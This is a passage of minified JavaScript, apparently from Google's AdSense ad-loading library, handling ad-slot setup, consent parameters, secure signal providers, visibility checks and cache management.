US(Q):Td(qf(q,5))!=null?US(q):US(Q);N=aT(N,U);Q=Td(qf(Q,14));Q=sg(N,14,Q);U=Td(qf(q,3));Q=sg(Q,3,U);U=dg(q,2);Q=zg(Q,2,U);U=dg(q,4);Q=zg(Q,4,U);U=Xd(qf(q,7));Q=Bg(Q,7,U);U=Td(qf(q,9));Q=sg(Q,9,U);U=dg(u,1);Q=zg(Q,1,U);U=Td(qf(u,13));Q=sg(Q,13,U);U=dg(v,11);Q=zg(Q,11,U);U=Af(v,10,pe,zf(),void 0,0);Q=Lf(Q,10,U,ce);bT(Q,Td(qf(v,12)));a.T=N;C.g=0})};function ZZ(a){this.D=F(a)}x(ZZ,K);var sfa=Di(ZZ);function tfa(a){var b,c,d,e,f;return A(function(g){if(g.g==1)return b=Vm(),c=a.Qa,d=a.pageState,MK(function(h){ig(h,1)===0&&(h=tg(h,2,!!d.OSCLM.UWEfJ),h=tg(h,6,!!d.OmOVT),J(h,1,1))}),EV(a.pubWin,ufa(d.OSCLM)),vfa(a.K.google_ad_client),MK(function(h){ig(h,1)===1&&J(h,1,2)}),e=new LO(a.pubWin),Ka(g,wfa(e,d.SLqBY||I(c,8)),2);if(g.g!=3)return MK(function(h){ig(h,1)===2&&(h=tg(h,3,!0),J(h,1,3))}),Ka(g,rfa(a,{hb:d.OSCLM.UWEfJ,Am:d.OSCLM.YguOd}),3);f=Vm();MK(function(h){if(ig(h,1)===3){var k,l,m,n;h=tg(h, 
3,f-b>500);var p=!((k=a.T)==null||!eg(k,3));k=tg(h,4,p);h=!((l=a.T)==null||!US(l));l=tg(k,5,h);k=!((m=a.T)==null||!Cg(m,2));m=tg(l,7,k);l=!((n=a.T)==null||!Cg(n,1));n=tg(m,8,l);J(n,1,4)}});g.g=0})}function ufa(a){var b=ph(sfa());b=sg(b,1,a.UWEfJ);b=sg(b,2,a.YguOd);a=sg(b,3,a.SVQEK);return kf(a)}function vfa(a){var b=b===void 0?B.top:b;b=lm(b,"googlefcPresent");var c=c===void 0?B:c;c.googlefc&&!b&&cE("adsense_fc_has_namespace_but_no_iframes",{publisherId:a},1)} 
function wfa(a,b){return MO(a,b===".google.cn")?NO(a):t.Promise.resolve(null)};var xfa=m1(function(a){return A(function(b){return b.return(tfa(a.ef))})},{id:1404});function yfa(a){try{var b,c;return((c=(b=a.top)==null?void 0:b.frames)!=null?c:{}).google_ads_top_frame}catch(d){}return null}function zfa(a){var b=RegExp("^https?://[^/#?]+/?$");return!!a&&!b.test(a)} 
function Afa(a){if(a===a.top||Jl(a.top))return t.Promise.resolve({status:4});var b=yfa(a);if(!b)return t.Promise.resolve({status:2});if(a.parent===a.top&&zfa(a.document.referrer))return t.Promise.resolve({status:3});var c=new PV;a=new MessageChannel;a.port1.onmessage=function(d){d.data.msgType==="__goog_top_url_resp"&&c.resolve({Zc:d.data.topUrl,status:d.data.topUrl?0:1})};b.postMessage({msgType:"__goog_top_url_req"},"*",[a.port2]);return c.promise};function Bfa(a){var b=Vm();return t.Promise.race([Afa(a),xm(200)]).then(function(c){var d,e=(d=c==null?void 0:c.status)!=null?d:100;cE("afc_etu",{etus:e,sig:Vm()-b,tms:200});return c==null?void 0:c.Zc})}var Cfa=m1(function(a,b){var c;return A(function(d){c=Bfa(b);return d.return(c)})},{id:1411});var Dfa=Y(function(a,b,c,d){a=0;Nl(b)!==b&&(a|=4);wX(b.document)===3&&(a|=32);var e;if(e=c)e=st(c),e=!(xt(c).scrollWidth<=e);e&&(a|=1024);var f;if((f=b.Prototype)==null?0:f.Version)a|=16384;d&&(a|=d);return{Lf:a}},{id:1379,J:{Lf:void 0}});var Efa=Y(function(a){var b=a.ef;b.Zc=a.Zc||"";return{Fn:b}},{id:1406,J:{Fn:void 0}});function Ffa(a,b,c,d){function e(k){try{var l=typeof k.data==="object"?k.data:JSON.parse(k.data);g===l.paw_id&&(Tk(a,"message",e),l.error?f.reject(Error(l.error)):f.resolve(d(l)))}catch(m){}}var f=new PV,g="",h=Gfa(a);return h?(Sk(a,"message",e),g=c(h),f.promise):(c=Hfa(a))?(g=String(Math.floor(Vl()*2147483647)),Sk(a,"message",e),b(c,g),f.promise):null} 
function Ifa(a){return Ffa(a,function(b,c){var d,e;return void((d=(e=b.getGmaQueryInfo)!=null?e:b.getGmaSig)==null?void 0:d.postMessage(c))},function(b){return b.getQueryInfo()},function(b){return b.signal})}function Gfa(a){var b;if(typeof((b=a.gmaSdk)==null?void 0:b.getQueryInfo)==="function")return a.gmaSdk} 
function Hfa(a){var b,c,d,e,f,g;if(typeof((b=a.webkit)==null?void 0:(c=b.messageHandlers)==null?void 0:(d=c.getGmaQueryInfo)==null?void 0:d.postMessage)==="function"||typeof((e=a.webkit)==null?void 0:(f=e.messageHandlers)==null?void 0:(g=f.getGmaSig)==null?void 0:g.postMessage)==="function")return a.webkit.messageHandlers} 
(function(a){return fd(function(b){if(!kd(b))return!1;for(var c=y(w(Object,"entries").call(Object,a)),d=c.next();!d.done;d=c.next()){var e=y(d.value);d=e.next().value;e=e.next().value;if(!(d in b)){if(e.Dm===!0)continue;return!1}if(!e(b[d]))return!1}return!0})})({vc:hd,pn:hd,eid:ld(),vnm:ld(),js:hd},"RawGmaSdkStaticSignalObject");function Jfa(a){var b=W(vy);if(b<=0)return null;var c=Vm(),d=Ifa(a.pubWin);if(!d)return null;a.l="0";return t.Promise.race([d,xm(b,"0")]).then(function(e){cE("adsense_paw",{time:Vm()-c});(e==null?void 0:e.length)>1E4?dE(809,Error("ML:"+e.length)):a.l=e}).catch(function(e){dE(809,e)})}var Kfa=m1(function(a){var b,c;return A(function(d){b=a.ef;c=Jfa(b);return d.return(c)})},{id:1405});function i$(a,b,c,d){o1.call(this,a,80);var e=b.K.google_loader_features_used;e=this.I(Dfa,{},b.pubWin,b.O,e?e:null);d&&bZ(e,d);e=this.I(Jaa,{Lf:e.Lf},b).Dk;var f=this.Aa(xfa,{ef:e}),g=this.Aa(Cfa,{},b.pubWin);bZ(g,f.complete);d=this.Aa(Kfa,{ef:e});bZ(d,f.complete);e=this.I(Efa,{ef:e,Zc:g.output});bZ(e,d.complete);this.g=q1(this,new d$(a,b,e.finished,c)).g}x(i$,o1);var Lfa=Y(function(a,b){x_(13,b);x_(11,b);return{}},{id:1486,J:{}});var Mfa=Y(function(a,b,c){b.googFloatingToolbarManagerAsyncPositionUpdate=!0;c&&c!==b&&(c.googFloatingToolbarManagerAsyncPositionUpdate=!0);return{}},{id:1483,J:{}});var Nfa=Y(function(){return Us()||Ob()?{Ha:!0,hh:new IY}:{Ha:new IY,hh:!0}},{id:1502,J:{Ha:void 0,hh:void 0}});function j$(){var a=W(Ay),b=W(By);return b===3&&a===6?(a={hidden:0,visible:3},B.IntersectionObserver||(a.visible=-1),Ol()&&(a.visible*=2),a):{hidden:0,visible:B.IntersectionObserver?Ol()?a:b:-1}};var Ofa=Y(function(a,b){var c=b.ha,d=b.K;a=b.pubWin;b=b.O;var e=j$().visible;if(!c||e<0||!zt(d.google_reactive_ad_format)&&(nY(d)||d.google_reactive_ads_config)||!$W(c)||bX(b,a,c)<=e)return{Ha:!0,hf:new IY};b=hK();c=lK(b,8,{});b=lK(b,9,{});d=d.google_ad_section||d.google_ad_region||"";a=!!a.google_apltlad;return c[d]||b[d]||a?{Ha:new IY,hf:!0}:{Ha:!0,hf:new IY}},{id:1499,J:{Ha:void 0,hf:void 0}});var Pfa=Y(function(a,b,c){a=j$();return a.hidden<0&&a.visible<0||!c?{Ha:!0,jh:new IY}:{Ha:new IY,jh:!0}},{id:1491,J:{Ha:void 0,jh:void 0}});var Qfa=Y(function(a){return a.result},{id:1498,J:{Ub:void 0,ih:void 0}});var Rfa=Y(function(a){return a.result},{id:1496,J:{Ub:void 0,Ha:void 0}});var Sfa=m1(function(a,b,c){return A(function(d){c.notify();return d.return(new t.Promise(function(e){b.ha.addEventListener("adsbygoogle-close-to-visible-event",function(){e(!0)})}))})},{id:1501});var Tfa=m1(function(a,b,c){return A(function(d){c.notify();return d.return(new t.Promise(function(e){var f=b.ha,g=j$().visible;g=new B.IntersectionObserver(function(h,k){Tb(h,function(l){l.intersectionRatio<=0||(k.unobserve(l.target),e(!0))})},{rootMargin:g*100+"%"});b.B=g;g.observe(f)}))})},{id:1500});var Ufa=m1(function(a,b,c){var d,e;return A(function(f){d=b.pubWin.document;e=wX(d)===3;return f.return(new t.Promise(function(g){e?(c.notify(),AX(aE(332,function(){g({Ub:!0,ih:new IY})}),d)):g({Ub:new IY,ih:!0})}))})},{id:1494});var Vfa=m1(function(a,b,c){var d,e,f,g,h;return A(function(k){d=b;e=d.K;f=d.pubWin;if(!e.google_pause_ad_requests)return k.return(!0);c.notify();g=function(){cE("abg:cmppar",{client:e.google_ad_client,url:e.google_page_url})};h=B.setTimeout(g,1E4);return k.return(new t.Promise(function(l){var m=aE(450,function(){e.google_pause_ad_requests=!1;B.clearTimeout(h);f.removeEventListener("adsbygoogle-pub-unpause-ad-requests-event",m);l(!0)});f.addEventListener("adsbygoogle-pub-unpause-ad-requests-event", 
m)}))})},{id:1492});var Wfa=m1(function(a,b,c,d){return A(function(e){return e.return(new t.Promise(function(f){var g=b.pubWin,h=b.O,k=b.ha,l=g.document;if(yX(l))if(bX(h,g,k)<=j$().hidden)f({Ub:new IY,Ha:!0});else{var m=aE(332,function(){!yX(l)&&m&&(Tk(l,d,m),f({Ub:!0,Ha:new IY}),m=null)});Sk(l,d,m)?c.notify():f({Ub:new IY,Ha:!0})}else f({Ub:!0,Ha:new IY})}))})},{id:1493});function k$(a,b,c){o1.call(this,a,90);this.g=new SY;a=bZ(this.I(Nfa,{}),c);c=bZ(this.Aa(Vfa,{},b,this.g),a.hh);c=bZ(this.Aa(Ufa,{},b,this.g),c.output);var d=this.I(Qfa,{result:c.output}),e=xX(b.pubWin.document);c=bZ(this.I(Pfa,{},b,e),d.ih);e=bZ(this.Aa(Wfa,{},b,this.g,e),c.jh);e=this.I(Rfa,{result:e.output});d=new UY([d.Ub,e.Ub]);d=bZ(this.I(Ofa,{},b),d);var f=bZ(this.Aa(Tfa,{},b,this.g),d.hf);b=bZ(this.Aa(Sfa,{},b,this.g),d.hf);b=new UY([f.output,b.output]);this.yi=new UY([a.Ha,c.Ha,d.Ha,e.Ha,b])} 
x(k$,o1);var Xfa=Y(function(a,b,c,d,e){var f=hK(),g=lK(f,23,!1);g||mK(f,23,!0);if(!g){a:{a=a.jm;if(!wf(d,l$,28,a_))try{var h=a?jx(a):null;break a}catch(n){h=null;break a}var k,l;h=(l=(k=ng(d,l$,28,a_))==null?void 0:H(k,ix,2))!=null?l:null}var m;d=e.google_ad_client;e=!((m=c.OSCLM)==null||!m.UWEfJ);b=new jT(b,d,h,e,c.OmOVT);b.j=!0;b.run()}return{}},{id:1485,J:{}});var Yfa=Y(function(a,b){var c,d,e=wf(b.Qa,l$,28,a_)?(d=(c=ng(b.Qa,l$,28,a_))==null?void 0:eg(c,1))!=null?d:!0:a.ub;b.ub=e;return{ub:e}},{id:1484,J:{ub:void 0}});var Zfa=Y(function(a,b,c){a=c.google_tag_partner;b=(a?[a]:[]).concat(uK(b).tag_partners||[]).join("+");c.google_tag_partner=b;return{}},{id:1444,J:{}});var $fa=Y(function(a,b,c){b&&bY(b,pj(c.Kl,new t.Map(w(Object,"entries").call(Object,sX()))));return{}},{id:1447,J:{}});var aga=Y(function(a,b){a=b.K;a.google_ad_output==null&&(a.google_ad_output="html");a.google_ad_client!=null&&(a.google_ad_client=ft(String(a.google_ad_client)));a.google_ad_slot!=null&&(a.google_ad_slot=String(a.google_ad_slot));V(QA)||(a.google_webgl_support=!!b.pubWin.WebGLRenderingContext);a.google_ad_section=a.google_ad_section||a.google_ad_region||"";a.google_country=a.google_country||a.google_gl||"";for(var c=(new Date).getTime(),d=y("google_color_bg google_color_text google_color_link google_color_url google_color_border google_color_line".split(" ")), 
e=d.next();!e.done;e=d.next())if(e=e.value,Array.isArray(a[e])){var f=b,g=a[e];f.j|=2;a[e]=g[c%g.length]}return{}},{id:1446,J:{}});var bga=Y(function(a,b,c,d,e,f,g){$D(326,function(){if(bt(d)===1){var h=V(pB);if((h||V(oB))&&b===c){var k=new Em,l=new Fm;var m=k.setCorrelator(wm(b));var n=y_(b);m=Ag(m,5,n);J(m,2,1);k=Vf(l,1,k);m=new Dm;m=tg(m,10,!0);n=V(jB);m=tg(m,8,n);n=V(kB);m=tg(m,12,n);n=V(nB);m=tg(m,7,n);n=V(mB);m=tg(m,13,n);Vf(k,2,m);b.google_rum_config=We(l);$l(b.document,g.xujKL&&h?f.on:f.qn)}else bn(YD)}});return{}},{id:1443,J:{}});var cga=Y(function(a,b,c){if(!b||uK(b).ads_density_stats_processed||Us(b))return{};uK(b).ads_density_stats_processed=!0;if(V(mz)||Vl()<.01){var d=function(){if(b){var e=qR(sR(b),c.google_ad_client,b.location.hostname,y_(c).split(","));cE("ama_stats",e,1)}};Uk(b,function(){B.setTimeout(d,1E3)})}return{}},{id:1445,J:{}});var dga=Y(function(a,b){nY(b)&&(iX()&&(b.google_adtest=b.google_adtest||"on"),b.google_pgb_reactive=b.google_pgb_reactive||3);return{}},{id:1448,J:{}});var ega=Y(function(a,b){a=b.google_start_time;typeof a==="number"&&(gt=a,b.google_start_time=null);return{}},{id:1463,J:{}});function m$(a,b,c){o1.call(this,a,85);this.g=new SY;var d=c.ub;c=c.yi;var e=this.I(bga,{},b.pubWin,b.O,b.K,b.Qa,b.Ya,b.pageState);c&&bZ(e,c);c=bZ(this.I(Zfa,{},b.pubWin,b.K),e.finished);c=bZ(this.I(cga,{},b.O,b.K),c.finished);c=bZ(this.I(ega,{},b.K),c.finished);c=bZ(this.I(aga,{},b),c.finished);c=bZ(this.I($fa,{},b.O,b.Ya),c.finished);c=bZ(this.I(dga,{},b.K),c.finished);this.g=q1(this,new i$(a,b,d,c.finished)).g}x(m$,o1);function n$(a,b,c){o1.call(this,a,91);this.g=new NY;if(/_sdo/.test(b.K.google_ad_format))LY(this.g,null);else{var d=this.I(Lfa,{},b.pubWin);bZ(d,c);var e=new NY;c=new NY;PY(e,b.pageState.EGzMj);PY(c,b.pageState.tYcft);d=bZ(this.I(Yfa,{ub:e},b),d.finished);c=bZ(this.I(Xfa,{jm:c},b.pubWin,b.pageState,b.Qa,b.K),d.finished);c=bZ(this.I(Mfa,{},b.pubWin,b.O),c.finished);c=q1(this,new k$(a,b,c.finished));a=q1(this,new m$(a,b,{ub:d.ub,yi:c.yi}));this.g=new UY([c.g,a.g],!0)}}x(n$,o1);var fga=Y(function(a,b,c,d,e,f,g){var h=a.Jb,k=a.Sb,l=e(b,c,d.stavq,d.jTCuI,d.xVQAt||"");g.google_sa_impl=function(n){return f({Qa:c,Ya:l,jd:b,slot:n,pageState:d,Jb:h,Sb:k})};var m;(m=g.google_process_slots)==null||m.call(g);return{}},{id:1338,J:{}});var gga=Y(function(a,b){a=(b.Prototype||{}).Version;a!=null&&cE("prtpjs",{version:a});return{}},{id:1339,J:{}});function o$(a){L_.call(this,null);var b=this;this.promise=a;a.then(function(c){b.value=c})}x(o$,L_);function hga(a){return t.Promise.race([a.promise,xm(W(Zx),null)]).then(function(b){a.value=b})};var iga=Y(function(){if(!V(my))return{Jb:new o$(t.Promise.resolve(null))};var a,b,c;return{Jb:new o$((c=(b=(a=navigator).getBattery)==null?void 0:b.call(a))!=null?c:t.Promise.resolve(null))}},{id:1413,J:{Jb:void 0}});function p$(){this.g=XD}p$.prototype.ib=function(a){var b=a.zb;b=b instanceof Error?b:Error(String(b));var c;this.g.wa((c=a.methodName)!=null?c:0,b)};var jga=za(["https://pagead2.googlesyndication.com/pagead/s/eeframe.html"]),q$=oj(jga);var kga=Y(function(a){for(var b=!1,c=!1,d=y(pl(a.Fe)),e=d.next();!e.done;e=d.next())e=e.value,Dg(e,5)&&(c=!0,eg(e,4)&&(b=!0));if(!b&&!US(a.T)||!c)return{R:void 0};a=document.createElement("iframe");a.name="goog_ee_frame";a.style.display="none";vj(a,q$);document.documentElement.appendChild(a);return{R:a}},{id:1389,J:{R:void 0}});var lga=Y(function(a){return(a=a.xn)?{Xe:pl(a).map(function(b){var c=Dg(b,2)?I(b,xf(b,Eg,2)):I(b,xf(b,Eg,5)),d=b.bb();c=c&&(w(c,"startsWith").call(c,location.protocol)||w(c,"startsWith").call(c,"data:")&&c.length<=80)?Yi(c===null?"null":c===void 0?"undefined":c):void 0;return{Il:d,url:c,zm:eg(b,4),ym:Dg(b,5)}})}:{Xe:[]}},{id:1040,J:{Xe:void 0}});var r$=Y(mga,{id:1041,J:{}});function mga(a,b){if(!a.V)return{};zZ().set(a.V,a.T,b)&&Cg(a.V,2)&&vZ(27,a.V.bb());return{}};var nga=Y(function(a){return BZ(a.V)!==0?{V:a.V}:{V:new IY}},{id:1036,J:{V:void 0}});function s$(){var a;return(a=B.googletag)!=null?a:B.googletag={cmd:[]}};function oga(a,b){eg(a,3)&&(b=pj(b,{gdpr:"1"}));var c=I(a,2);c&&(b=pj(b,{gdpr_consent:c}));(c=I(a,11))&&(b=pj(b,{gpp:c}));(a=Af(a,10,re,1,void 0,1024).map(function(d){return d.toString()}).join(","))&&(b=pj(b,{gpp_sid:a}));return b.toString()} 
var pga=m1(function(a,b,c){var d,e,f,g,h,k,l,m,n;return A(function(p){if(p.g==1){if(!c)return p.return();d=a.V.bb();e=oga(a.T,b);f={};vZ(59,d,null,(f.url=e,f));g=(new URL(q$.toString())).origin;h=cW({destination:window,R:c,origin:g,Lb:"echo-endpoint-channel"});k={id:d,url:e};return Ka(p,h.j(k),2)}l=p.j;m=l.data;switch(m.kind){case 0:(n=s$().secureSignalProviders)==null||n.push({id:d,collectorFunction:function(){return t.Promise.resolve(m.data)}});break;case 1:return vZ(60,d,m.error),p.return(a.V.setError(wl(114))); 
default:Kd(m)}return p.return(void 0)})},{id:1391});var qga=m1(function(a,b){var c,d,e,f,g,h,k,l;return A(function(m){c=a.V.bb();d=b.toString();e={};vZ(30,c,null,(e.url=d,e));f=document.createElement("script");f.setAttribute("esp-signal","true");xj(f,b);g=w(t.Promise,"withResolvers").call(t.Promise);h=g.promise;k=g.resolve;l=function(){var n={};vZ(31,c,null,(n.url=d,n));k(a.V.setError(wl(109)));Tk(f,"error",l)};document.head.appendChild(f);Sk(f,"error",l);return m.return(h)})},{id:1035});var t$=Y(function(a,b,c,d){if(a=zZ().get(b,d,c).V)return{Wa:a,Na:new IY("CACHED_ENTRY")};a=Al(zl(b));return{Wa:a,Na:a.setError(wl(100))}},{id:1027,J:{Wa:void 0,Na:void 0}});var u$=Y(rga,{id:1028,J:{Xa:void 0}});function rga(a){var b=a.V.bb();bg(a.V,3)!=null||vZ(35,b);return{Xa:a.V}};function v$(a,b,c,d,e,f,g){o1.call(this,g,5);var h=this.I(t$,{},a,c,f,g);p1(this,h);a=new NY;LY(a,f);this.I(r$,{V:h.Na,T:a},c);f=this.I(nga,{V:h.Wa});f=this.I(u$,{V:f.V});b=d?this.Aa(pga,{V:f.Xa,T:a},b,e).output:this.Aa(qga,{V:f.Xa},b,g).output;this.I(r$,{V:b,T:a},c)}x(v$,o1);var w$=new t.Set,sga=Y(function(a,b,c,d){var e=a.Xe;c=a.Tb;a=a.Vl;if(e==null||!e.length)return{};var f=US(c);e=y(e);for(var g=e.next();!g.done;g=e.next()){var h=g.value;g=h.Il;var k=h.url,l=h.zm;h=h.ym;k&&(f||l)&&!w$.has(k.toString())&&(w$.add(k.toString()),g=new v$(g,k,l,h,a,c,b),xu(d,g),g.run())}return{}},{id:813,J:{}});function x$(a,b,c,d){o1.call(this,a,73);this.A=c;this.g=d;c=this.I(kga,{T:this.g,Fe:this.A}).R;d=this.I(lga,{xn:this.A}).Xe;this.I(sga,{Xe:d,Tb:this.g,Vl:c},a,b,this)}x(x$,o1);var tga=Y(function(a){var b=a.T;if(a=a.od){a=y(a);for(var c=a.next();!c.done;c=a.next()){c=y(pl(c.value));for(var d=c.next();!d.done;d=c.next())d=d.value,eg(d,4)&&zZ().remove(d.bb(),b,!0)}}if(US(b)){if(b){var e;a=(e=sZ(b))!=null?e:[];e=y(a);for(a=e.next();!a.done;a=e.next())a=a.value,w(a,"startsWith").call(a,"_GESPSK")&&mZ(a,b)}AZ=new yZ}return{}},{id:1094,J:{}});var uga=Y(function(a){function b(d){var e={};vZ(d,c.bb(),null,(e.tic=String(Math.round((Date.now()-Gx(cg(c,3)))/6E4)),e))}var c=a.V;switch(BZ(c)){case 0:return b(24),{sc:new IY("FRESH_ENTRY"),Yc:new IY("FRESH_ENTRY")};case 1:return b(25),{sc:new IY("STALE_ENTRY"),Yc:c};case 2:return b(26),{sc:c,Yc:new IY("EXPIRED_ENTRY")};case 3:return vZ(9,c.bb()),{sc:c,Yc:new IY("ERROR_ENTRY")};case 4:return b(23),{sc:c,Yc:new IY("NEW_ENTRY")};default:return{sc:new IY("DEFAULT_ENTRY"),Yc:new IY("DEFAULT_ENTRY")}}}, 
{id:1048,J:{sc:void 0,Yc:void 0}});var wga=Y(vga,{id:1046,J:{Xa:void 0}});function vga(a){return{Xa:a.Wa}};var y$=Y(function(a){var b=a.kj;a=a.V;return b.Na?{Oi:a.setError(b.Na),Wa:new IY,signal:new IY}:{Wa:b.Wa,Oi:new IY,signal:b.signal}},{id:1479,J:{Wa:void 0,Oi:void 0,signal:void 0}});function z$(a){return typeof a==="string"?a:a instanceof Error?a.message:null}var A$=m1(function(a,b){var c,d;return A(function(e){c=Vm();d=dg(a.V,1);vZ(18,d);try{return e.return(b().then(function(f){vZ(29,d,null,{delta:String(Vm()-c)});return{Wa:zg(a.V,2,f),Na:null,signal:f}}).catch(function(f){vZ(28,d,z$(f));return{Wa:null,Na:wl(106),signal:null}}))}catch(f){return vZ(1,d,z$(f)),e.return({Wa:null,Na:wl(107),signal:null})}})},{id:1478});var yga=Y(xga,{id:1050,J:{Xa:void 0}});function xga(a,b){var c=a.V.bb();if(a.signal==null)return vZ(41,c),a.V.setError(wl(111)),{Xa:a.V};if(typeof a.signal!=="string")return vZ(21,c),{Xa:a.V.setError(wl(113))};if(a.signal.length>b)return b={},vZ(12,c,null,(b.sl=String(a.signal.length),b)),c=a.V.setError(wl(108)),sf(c,2),{Xa:a.V};a.signal.length||vZ(20,c);sf(a.V,10);return{Xa:a.V}};function B$(a,b,c){this.output=new SY;TY(this.output,a,function(d){return void c.ib({methodName:b,zb:d})})};function C$(a,b){B$.call(this,a,1046,b)}x(C$,B$);function D$(a,b,c,d,e){o1.call(this,e,2);this.g=new NY;var f=this.I(t$,{},a,b,d,e),g=new NY;LY(g,d);this.I(r$,{V:f.Na,T:g},b);d=this.I(u$,{V:f.Wa});d=this.I(uga,{V:d.Xa},e);f=this.Aa(A$,{V:d.sc},c);f=this.I(y$,{kj:f.output,V:d.sc});var h=f.signal,k=f.Wa;this.I(r$,{V:f.Oi,T:g},b);f=this.I(yga,{V:k,signal:h},1024);this.I(r$,{V:f.Xa,T:g},b);e=new C$(wZ(),e);e=bZ(this.I(wga,{Wa:d.Yc}),e.output);c=this.Aa(A$,{V:e.Xa},c);c=this.I(y$,{kj:c.output,V:e.Xa}).Wa;this.I(r$,{V:c,T:g},b);b=f.Xa.promise.then(function(l){var m; 
return{id:a,collectorGeneratedData:(m=l==null?void 0:dg(l,2))!=null?m:null}}).catch(function(){return{id:a,collectorGeneratedData:null}});PY(this.g,b)}x(D$,o1);var zga=m1(function(a,b,c,d){d=d===void 0?gZ:d;var e,f,g,h,k,l,m,n,p,q,u;return A(function(v){f=new CZ((e=a.yn)!=null?e:[]);g=a.dc;h=g.id;k=g.networkCode;l=g.collectorFunction;n=(m=k)!=null?m:h;p=!!h&&!!EZ(f,h);if(!US(a.T)&&!p)return v.return(new IY("Storage consent not granted."));q={};vZ(42,n,null,(q.ea=String(Number(b)),q));u=new D$(n,p,l,a.T,c,d);u.run();return v.return(u.g.promise)})},{id:1059});var Aga=Y(function(a,b,c,d){d=d===void 0?gZ:d;if(!b)return vZ(39,"UNKNOWN_COLLECTOR_ID"),{Na:zl("UNKNOWN_COLLECTOR_ID").setError(wl(110)),dc:new IY};if(typeof b!=="object")return vZ(46,"UNKNOWN_COLLECTOR_ID"),{Na:zl("UNKNOWN_COLLECTOR_ID").setError(wl(112)),dc:new IY};a=b.id;c=b.networkCode;a&&c&&(delete b.id,vZ(47,a+";"+c));a=c!=null?c:a;return typeof a!=="string"?(b={},vZ(37,"INVALID_COLLECTOR_ID",null,(b.ii=JSON.stringify(a),b)),{Na:zl("INVALID_COLLECTOR_ID").setError(wl(102)),dc:new IY}):typeof b.collectorFunction!== 
"function"?(vZ(14,a),{Na:zl(a).setError(wl(105)),dc:new IY}):w(d.wh,"includes").call(d.wh,a)?(vZ(22,a),{Na:zl(a).setError(wl(104)),dc:new IY}):{Na:null,dc:b}},{id:1057,J:{Na:void 0,dc:void 0}});function E$(a,b,c,d,e,f){var g=document;g=g===void 0?document:g;f=f===void 0?gZ:f;this.l=b;this.H=c;this.B=g;this.P=d;this.F=e;this.j=f;this.G=[];this.M=[];this.g=new F$;this.A=0;a=y(a);for(b=a.next();!b.done;b=a.next())this.push(b.value)} 
E$.prototype.push=function(a){this.H||this.P();var b=new o1(this.g,3);a=b.I(Aga,{},a,this.g,this.j);var c=a.dc;b.I(r$,{V:a.Na,T:this.l},void 0);a=b.Aa(zga,{dc:c,T:this.l,yn:void 0},this.H,this.g,this.j).output.promise;b.run();this.G.push(a);b=y(this.M);for(c=b.next();!c.done;c=b.next())a.then(c.value)};E$.prototype.addOnSignalResolveCallback=function(a){this.M.push(a);for(var b=y(this.G),c=b.next();!c.done;c=b.next())c.value.then(a)};function G$(a,b){a.g.g.push(b)} 
E$.prototype.clearAllCache=function(){var a=this,b=this.B.currentScript instanceof HTMLScriptElement?this.B.currentScript.src:"";if(this.A===1){var c={};vZ(49,"",null,(c.url=b,c))}else if(w(this.j.ah,"includes").call(this.j.ah,String(Wv(b!=null?b:""))))c={},vZ(48,"",null,(c.url=b,c));else{this.F&&this.F();var d=new o1(this.g,4);c=d.I(tga,{T:this.l,od:void 0},this.g);d.run();this.A=1;setTimeout(function(){a.A=0},this.j.nj*1E3);d={};vZ(43,"",null,(d.url=b,d));return c.finished.promise}}; 
function F$(){this.g=[]}F$.prototype.ib=function(a){this.g.forEach(function(b){return void b.ib(a)})};function Bga(a){this.push=function(b){a.push(b)};this.addOnSignalResolveCallback=function(b){a.addOnSignalResolveCallback(b)};this.addErrorHandler=function(b){G$(a,{ib:function(c){return void b(c.methodName,c.zb)}})};this.clearAllCache=function(){a.clearAllCache()}};function Cga(a,b,c,d,e,f){f=f===void 0?gZ:f;if(!H$(a,"encryptedSignalProviders",c)||!H$(a,"secureSignalProviders",c)){vZ(38,"");var g={ib:function(h){return void c(h.methodName,h.zb)}};I$(a,"encryptedSignalProviders",b,f,g,d,e);I$(a,"secureSignalProviders",b,f,g,function(){},e)}}function H$(a,b,c){if(a[b]===void 0||a[b]instanceof Array)return!1;a[b].addErrorHandler(c);return!0} 
function I$(a,b,c,d,e,f,g){var h,k=new E$((h=a[b])!=null?h:[],c,b==="secureSignalProviders",f,g,d);a[b]=new Bga(k);G$(k,e)}function Dga(a,b,c,d,e){var f={ah:tB(ay),nj:W($x),wh:tB(iy)};f=f===void 0?gZ:f;var g=new NY;LY(g,b);Cga(a,g,c,d,e,f)};var Fga=Y(Ega,{id:1049,J:{}});function Ega(a){var b=new t.Set,c=new t.Set(xZ(a.Tb)),d,e=y((d=a.od)!=null?d:[]);for(d=e.next();!d.done;d=e.next()){d=y(pl(d.value));for(var f=d.next();!f.done;f=d.next())f=f.value,eg(f,4)&&(c.add(f.bb()),b.add(f.bb()))}c=y(w(Array,"from").call(Array,c));for(e=c.next();!e.done;e=c.next())if(e=e.value,d=zZ().get(e,a.Tb,b.has(e)).V)if(f=BZ(d),f===2||f===3)f=void 0,zZ().remove((f=dg(d,1))!=null?f:"",a.Tb,b.has(e)),vZ(40,e);return{}};var Hga=R1(function(a){return US(a.Tb)||Gga(a.od)},{id:1415});function J$(a,b,c){o1.call(this,c,1);this.Tb=a;this.od=b;c=new C$(wZ(),c);bZ(this.I(Fga,{Tb:a,od:b}),c.output)}x(J$,N1);J$.prototype.g=function(){var a=this;return A(function(b){return b.return(O1(a.F,Hga,{Tb:a.Tb,od:a.od}))})};J$.prototype.A=function(){};function Gga(a){return a.some(function(b){return pl(b).some(function(c){return eg(c,4)})})};function Iga(a,b,c){return function(d){if(Jv(d)){var e,f,g;if(c_(a,b,(e=c.gjPrg)!=null?e:"",(f=c.zeuLy)!=null?f:"",(g=c.ANqoe)!=null?g:"")){var h=new p$;Dga(s$(),d.getValue(),function(k,l){return void h.ib({methodName:k,zb:l})},function(){return void B.console.warn("Using deprecated googletag.encryptedSignalProviders. Please usegoogletag.secureSignalProviders instead.")},function(){return void B.console.warn("Calling this method may reduce the likelihood of signals being included in ad requests for the current and potentially later page views. Due to this, it should only be called when meaningful state changes occur, such as events that indicate a new user log in, log out, sign up, etc.")}); 
